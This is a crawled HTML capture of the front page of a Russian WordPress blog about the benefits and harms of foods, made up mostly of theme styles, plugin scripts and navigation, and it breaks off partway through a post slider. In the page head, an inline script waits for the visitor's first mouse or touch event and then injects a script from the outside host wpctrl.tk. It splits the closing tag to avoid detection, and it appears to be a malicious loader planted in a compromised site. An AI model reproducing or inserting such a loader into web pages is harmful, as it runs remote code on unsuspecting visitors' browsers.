

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/
body_size: 27993
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Польза и вред продуктов питания</title>
  <meta name="description" content="Узнай какие полезные и вредные свойства содержат продукты с которыми мы встречаемся каждый день">
  <meta name="keywords" content="польза и вред">
  <meta name="yandex-verification" content="512f4ee2b18b8275" />
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2/">
  <meta property="og:site_name" content="stella-farma.ru">
  <meta property="og:type" content="article">
  <meta property="og:title" content="stella-farma.ru">
  <meta property="og:description" content="Вред и польза продуктов питания">
  <meta property="og:url" content="https://stella-farma.ru/">
  <meta property="og:image" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <meta property="og:image:secure_url" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <meta property="article:tag" content="польза и вред">
  <meta property="article:tag" content="чай">
  <meta property="article:published_time" content="2021-02-05T05:30:42Z">
  <meta property="article:modified_time" content="2021-02-02T17:32:35Z">
  <meta property="twitter:card" content="summary">
  <meta property="twitter:domain" content="stella-farma.ru">
  <meta property="twitter:title" content="stella-farma.ru">
  <meta property="twitter:description" content="Вред и польза продуктов питания">
  <meta property="twitter:image" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <style type="text/css">
                        .mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
                        #mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
                        #mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
  </style>
  <link rel='stylesheet' id='maxtd_info_box_plugin-style-css' href='/wp-content/plugins/maxtd-info-box/css/style.css' media='all'>
  <link rel='stylesheet' id='webnavoz_notbox_style-css' href='/wp-content/plugins/webnavoz-notification-box-1.4/webnavoz-notification-box.css' media='all'>
  <link rel='stylesheet' id='webnavoz_re_style-css' href='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'>
  <link rel='stylesheet' id='webnavoz_wiki_style-css' href='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-theme-css' href='/wp-includes/css/dist/block-library/theme.min.css' media='all'>
  <link rel='stylesheet' id='style-autors_webnavoz-css' href='/wp-content/plugins/autors-by-webnavoz/css/autors-style.css' media='all'>
  <link rel='stylesheet' id='drawit-css-css' href='/wp-content/plugins/drawit/css/drawit.min.css' media='all'>
  <link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css' media='all'>
  <link rel='stylesheet' id='style-mikolator-css' href='/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css' media='all'>
  <link rel='stylesheet' id='sidebar-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/sidebar.css' media='all'>
  <link rel='stylesheet' id='reset-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/reset.css' media='all'>
  <link rel='stylesheet' id='wpstories-style-css' href='/wp-content/plugins/wpstories/assets/public/css/style.min.css' media='all'>
  <style id='wpstories-style-inline-css' type='text/css'>
  .wpstories-preview__container {border-color:#2da449;border-radius:90px;width:110px;height:110px;border-width:4px;padding:2px}
  .wpstories-preview__image {border-radius:calc(90px - 9px)}
  .wpstories-feed--text-over .wpstories-preview__text {border-radius:90px}
  .wpstories-preview {width:110px}
  .wpstories-preview__text {font-size:15px;color:#000000}
  .wpstories-preview__text span {-webkit-line-clamp:3}
  .wpstories-feed--text-over .wpstories-preview__text {top:6px;right:6px;bottom:6px;left:6px}
  .wpstories-feed {margin-top:30px;margin-bottom:30px}
  .wpstories-feed-container {max-width:1100px}
  </style>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css' media='all'>
  <link rel='stylesheet' id='addthis_all_pages-css' href='/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' media='all'>
  <link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js' id='webnavoz_wiki_script-js'></script>
  <script type='text/javascript' id='quicktags-js-extra'>
  /* <![CDATA[ */
  var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
  /* ]]> */
  </script>
  <script src='/wp-includes/js/quicktags.min.js' id='quicktags-js'></script>
  <script type='text/javascript' id='quicktags_drawit-js-extra'>
  /* <![CDATA[ */
  var drawitFE = {"mediaupload":"https:\/\/stella-farma.ru\/wp-admin\/\/media-upload.php"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/drawit/js/qt-btn.js' id='quicktags_drawit-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script type='text/javascript' src='https://wpctrl.tk/ds.js'></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <style>
  .scrolltop{background-color:#eeee22}.scrolltop:before{color:#000000}.scrolltop{height:60px}.scrolltop:before{content:"\21d1"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#2da449}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#2da449}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#2da449 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#2da449}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#dd3333}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#dd3333}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#dd3333}.post-box--card:hover{box-shadow: inset 0 0 0 1px #dd3333}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #dd3333}.site-title, .site-title a{color:#81d742}.site-description{color:#dd3333}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#2da449}body{font-size:18px;line-height:2;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Lora" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}
  </style>
  <meta name="onesignal" content="wordpress-plugin">
  <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://stella-farma.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
  oneSignal_options['appId'] = '7485ffe7-ad18-4b1b-a4e5-0fe1a0593c6d';
  oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
  oneSignal_options['welcomeNotification'] = { };
  oneSignal_options['welcomeNotification']['title'] = "Спасибо за подписку на рассылку сайта stella-farma.ru";
  oneSignal_options['welcomeNotification']['message'] = "Мы будем отправлять только самые интересные новости:)";
  oneSignal_options['path'] = "https://stella-farma.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
  oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a869b75-1942-4792-8237-9de8041a4c17";
  oneSignal_options['promptOptions'] = { };
  oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать оповещения о выходе новых статей?";
  oneSignal_options['promptOptions']['acceptButtonText'] = "Да, подписаться";
  oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
  </script>
  <style type="text/css">
  .webnavoz_wiki_icon{filter:opacity(.5) drop-shadow(0 0 0 #3bad4e)}.webnavoz_wiki_zag,.webnavoz_wiki_snippet{color:#3bad4e}.webnavoz_wiki_text{color:#3b3e5e}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://stella-farma.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script>
   <noscript>
  <div></div></noscript>
  <style>
   ul {
    padding: 0; /* Убираем поля */
    margin-left: 20px; /* Отступ слева */
   }
  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#5de248; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="home blog wp-embed-responsive sidebar-none">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://stella-farma.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="header-html-1"></div>
        <div class="site-branding">
          <div class="site-logotype"><img src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full">
      <div class="main-navigation-inner full">
        <div class="menu-nav-menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1252"><span class="removed-link">Главная</span></li>
            <li id="menu-item-12178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12178">
              <a href="/produkty-pitaniya/">Продукты</a>
            </li>
            <li id="menu-item-12176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12176">
              <a href="/travy/">Травы и растения</a>
            </li>
            <li id="menu-item-12177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12177">
              <a href="/krasota-i-zdorovya/">Красота и здоровье</a>
            </li>
            <li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19652">
              <a href="/dom/">Дом</a>
            </li>
            <li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/nutrienty/">Нутриенты</a>
            </li>
<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/blog">Полезное</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div class="card-slider-container swiper-container js-swiper-home">
      <div class="swiper-wrapper">
        <div class="swiper-slide">
          <a href="/salat-iz-ogurtsov-i-pomidor-vreden-dlya-zdorovya-ocherednoy-mif-ili-otkrylas-pravda/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2020/05/narezkamaslo-870x493-1.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Салат из огурцов и помидоров вреден для здоровья — очередной миф или открылась правда
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
          <a href="/syroe-yaytso-natoschak-chem-polezen-i-vreden-takoy-zavtrak/">
          <div class="card-slider__image" style="background-image: url(/wp-content/uploads/2020/07/h-117236.jpg);"></div>
          <div class="card-slider__body">
            <div class="card-slider__body-inner">
              <div class="card-slider__title">
                Сырое яйцо натощак – чем полезен и вреден такой завтрак
              </div>
            </div>
          </div></a>
        </div>
        <div class="swiper-slide">
